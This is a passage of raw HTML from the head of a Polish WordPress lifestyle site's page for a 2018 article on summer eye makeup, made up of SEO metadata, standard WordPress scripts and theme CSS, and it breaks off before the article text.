

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/
body_size: 14462
content:
<!doctype html><html
dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, minimum-scale=1"><meta
name="theme-color" content="#000000"><link
rel="profile" href="http://gmpg.org/xfn/11"><title>Idealny makijaż oczu na lato - arte24.pl</title><meta
name="description" content="Letnie makijaże zachwycają naturalnością i świeżością. Wiele pań rezygnuje wówczas z aplikowania cieni do powiek. W gorących okresach roku warto postawić na minimalizm i sięgać po kilka sprawdzonych, wodoodpornych produktów, które przetrwają upały i nie zaczną &quot;migrować&quot; po twarzy. Tusz do rzęs Volume Milion Lashes – letni niezbędnik Absolutnym niezbędnikiem jest trwały tusz do rzęs" /><meta
name="robots" content="max-image-preview:large" /><link
rel="canonical" href="https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/" /><meta
name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" /><meta
property="og:locale" content="pl_PL" /><meta
property="og:site_name" content="arte24.pl - Kultura, sztuka, styl życia" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Idealny makijaż oczu na lato - arte24.pl" /><meta
property="og:description" content="Letnie makijaże zachwycają naturalnością i świeżością. Wiele pań rezygnuje wówczas z aplikowania cieni do powiek. W gorących okresach roku warto postawić na minimalizm i sięgać po kilka sprawdzonych, wodoodpornych produktów, które przetrwają upały i nie zaczną &quot;migrować&quot; po twarzy. Tusz do rzęs Volume Milion Lashes – letni niezbędnik Absolutnym niezbędnikiem jest trwały tusz do rzęs" /><meta
property="og:url" content="https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/" /><meta
property="article:published_time" content="2018-06-13T09:49:49+00:00" /><meta
property="article:modified_time" content="2018-06-18T16:44:08+00:00" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Idealny makijaż oczu na lato - arte24.pl" /><meta
name="twitter:description" content="Letnie makijaże zachwycają naturalnością i świeżością. Wiele pań rezygnuje wówczas z aplikowania cieni do powiek. W gorących okresach roku warto postawić na minimalizm i sięgać po kilka sprawdzonych, wodoodpornych produktów, które przetrwają upały i nie zaczną &quot;migrować&quot; po twarzy. Tusz do rzęs Volume Milion Lashes – letni niezbędnik Absolutnym niezbędnikiem jest trwały tusz do rzęs" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#blogposting","name":"Idealny makija\u017c oczu na lato - arte24.pl","headline":"Idealny makija\u017c oczu na lato","author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2018\/06\/idealny-makijaz-oczu-na-lato.jpg","width":1688,"height":1125,"caption":"Makija\u017ce na wielkie wyj\u015bcia, popo\u0142udniowe spotkania ze znajomymi czy codzienne podr\u00f3\u017ce do pracy maj\u0105 jeden wsp\u00f3lny mianownik \u2013 \u0142adnie podkre\u015blone i podkr\u0119cone rz\u0119sy. | fot.: materia\u0142 zewn\u0119trzny"},"datePublished":"2018-06-13T11:49:49+02:00","dateModified":"2018-06-18T18:44:08+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#webpage"},"isPartOf":{"@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#webpage"},"articleSection":"Uroda, make-up, makija\u017c, oczy"},{"@type":"BreadcrumbList","@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.arte24.pl\/","nextItem":"https:\/\/www.arte24.pl\/tematy\/uroda\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/tematy\/uroda\/#listItem","position":2,"name":"Uroda","item":"https:\/\/www.arte24.pl\/tematy\/uroda\/","nextItem":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#listItem","previousItem":"https:\/\/www.arte24.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#listItem","position":3,"name":"Idealny makija\u017c oczu na lato","previousItem":"https:\/\/www.arte24.pl\/tematy\/uroda\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.arte24.pl\/#organization","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","url":"https:\/\/www.arte24.pl\/"},{"@type":"Person","@id":"https:\/\/www.arte24.pl\/author\/admin\/#author","url":"https:\/\/www.arte24.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3926517caae4d6c95e4be091ac5751a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#webpage","url":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/","name":"Idealny makija\u017c oczu na lato - arte24.pl","description":"Letnie makija\u017ce zachwycaj\u0105 naturalno\u015bci\u0105 i \u015bwie\u017co\u015bci\u0105. Wiele pa\u0144 rezygnuje w\u00f3wczas z aplikowania cieni do powiek. W gor\u0105cych okresach roku warto postawi\u0107 na minimalizm i si\u0119ga\u0107 po kilka sprawdzonych, wodoodpornych produkt\u00f3w, kt\u00f3re przetrwaj\u0105 upa\u0142y i nie zaczn\u0105 \"migrowa\u0107\" po twarzy. Tusz do rz\u0119s Volume Milion Lashes \u2013 letni niezb\u0119dnik Absolutnym niezb\u0119dnikiem jest trwa\u0142y tusz do rz\u0119s","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.arte24.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#breadcrumblist"},"author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2018\/06\/idealny-makijaz-oczu-na-lato.jpg","@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#mainImage","width":1688,"height":1125,"caption":"Makija\u017ce na wielkie wyj\u015bcia, popo\u0142udniowe spotkania ze znajomymi czy codzienne podr\u00f3\u017ce do pracy maj\u0105 jeden wsp\u00f3lny mianownik \u2013 \u0142adnie podkre\u015blone i podkr\u0119cone rz\u0119sy. | fot.: materia\u0142 zewn\u0119trzny"},"primaryImageOfPage":{"@id":"https:\/\/www.arte24.pl\/uroda\/idealny-makijaz-oczu-na-lato\/#mainImage"},"datePublished":"2018-06-13T11:49:49+02:00","dateModified":"2018-06-18T18:44:08+02:00"},{"@type":"WebSite","@id":"https:\/\/www.arte24.pl\/#website","url":"https:\/\/www.arte24.pl\/","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"}}]}</script> <link
rel='dns-prefetch' href='//www.arte24.pl' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z wpisami" href="https://www.arte24.pl/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z komentarzami" href="https://www.arte24.pl/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Idealny makijaż oczu na lato Kanał z komentarzami" href="https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte24.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='wp-block-library-css' href='https://www.arte24.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link
rel='stylesheet' id='contact-form-7-css' href='https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /><link
rel='stylesheet' id='main-style-css' href='https://www.arte24.pl/wp-content/themes/simplemag/style.css?ver=5.3' type='text/css' media='all' /><link
rel='stylesheet' id='simplemag-addons-style-css' href='https://www.arte24.pl/wp-content/plugins/simplemag-addons/css/style.css?ver=6.6.4' type='text/css' media='all' /><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" media="print" onload="this.media='all'"><noscript><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>:root{--site-background:#fff;--site-color:#444}.site-header .site-branding{max-width:544px}.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#fff}.top-strip .search-reveal
svg{fill:#fff}.main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a,.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{color:#ffcc0d}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{background-color:#ffcc0d}.main-menu .posts-loading:after{border-top-color:#ffcc0d;border-bottom-color:#ffcc0d}.secondary-menu ul>li:hover>a{color:#ffcc0d}.main-menu>ul>.link-arrow>a:after{border-color:transparent transparent #ffcc0d}.main-menu>ul>li>.sub-menu{border-top-color:#ffcc0d}.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#fff}.sidebar
.widget{border-bottom-color:#000}.footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after{background-color:#585b61}.entry-title{text-transform:none}@media only screen and (min-width: 960px){.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item, .full-width-media .gallery-carousel .gallery-item
img{height:580px}}.title-with-sep{background:url("https://www.arte24.pl/wp-content/themes/simplemag/images/section-header.png") repeat-x 0 50%}.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:18px}@media screen and (min-width: 300px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:42px}}.section-title
.title{font-size:22px}@media screen and (min-width: 300px){.section-title
.title{font-size:calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.section-title
.title{font-size:42px}}.page-title .entry-title{font-size:24px}@media screen and (min-width: 300px){.page-title .entry-title{font-size:calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.page-title .entry-title{font-size:52px}}.entries .entry-title{font-size:18px}@media screen and (min-width: 300px){.entries .entry-title{font-size:calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.entries .entry-title{font-size:24px}}</style> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="https://api.w.org/" href="https://www.arte24.pl/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.arte24.pl/wp-json/wp/v2/posts/2133" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte24.pl/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.6.4" /><link
rel='shortlink' href='https://www.arte24.pl/?p=2133' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Furoda%2Fidealny-makijaz-oczu-na-lato%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Furoda%2Fidealny-makijaz-oczu-na-lato%2F&#038;format=xml" /><meta
name="generator" content="Redux 4.4.18" /> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <style>.no-js
img.lazyload{display:none}figure.wp-block-image
img.lazyloading{min-width:150px}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style id="ti_option-dynamic-css" title="dynamic-css" class="redux-options-output">:root{--font_titles-font-family:Playfair Display;--font_titles-font-weight:700;--titles_size-font-size:42px;--silder_titles_size-font-size:42px;--post_item_titles_size-font-size:24px;--single_font_size-font-size:52px;--font_text-font-family:Georgia,serif;--entry_content_font-font-size:18px;--entry_content_font-line-height:28px;--header_site_color:#fff;--slider_tint:#000;--slider_tint_strength:0.1;--slider_tint_strength_hover:0.7;--footer_color:#111;--footer_text:#fff;--footer_links-regular:#8c919b;--footer_links-hover:#ffcc0d}.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, .copyright, .copyright
a{font-family:Roboto;font-weight:500;font-style:normal}.secondary-menu>ul>li{font-size:12px}.main-menu>ul>li{font-size:18px}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented
span{background-color:#ffcc0d}.comment-list .bypostauthor .avatar, .post-item .content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading .load-media-content:after{border-color:#ffcc0d}.widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.score-line span i, .widget_ti_most_commented span
i{color:#000}.top-strip, .secondary-menu .sub-menu, .top-strip .search-form input[type="text"], .top-strip .social li
